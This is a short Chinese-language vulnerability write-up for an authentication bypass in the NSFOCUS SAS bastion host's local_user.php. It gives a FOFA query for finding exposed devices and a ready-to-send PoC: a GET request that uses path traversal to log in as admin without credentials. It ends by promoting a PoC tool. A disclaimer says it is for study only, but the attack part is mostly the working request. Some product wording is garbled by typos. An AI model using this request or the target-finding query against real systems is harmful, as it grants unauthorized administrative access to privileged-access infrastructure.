绿盟 SAS堡垒机 local_user.php 权限绕过漏洞复现

- 一、 产品简介

- 二、漏洞概述

- 三、 复现环境

- 四、漏洞复现

- 五、小龙检测

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

一、 产品简介

SAs Q 安全审计系统是绿盟科技开发的一款堡牵机

二、漏洞概述

绿盟 SAS 堡拿机 ocal user.php接口处存在权限绕过漏洞,未经身份认证的攻击者可以访问他们通常无权访问的敏感资源,最终导致系统处于极度不安全状态。



三、 复现环境



FOFA:

body=“‘/needUsbkey.php’” || body=“/login_logo_sas_h_zh_CN.png”



四、漏洞复现

POC

GET /api/virtual/home/status?cat=../../../../../../../../../../../../../../usr/local/nsfocus/web/apache2/www/local_user.php&method=login&user_account=admin HTTP/1.1

Host: your-ip

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip

Connection: close

然后直接访问前台URL

即可登录后台



五、小龙检测

小龙POC这里依然还是顶着干

小龙POC开源传送门: 小龙POC工具

小龙POCexe传送门: 小龙POC工具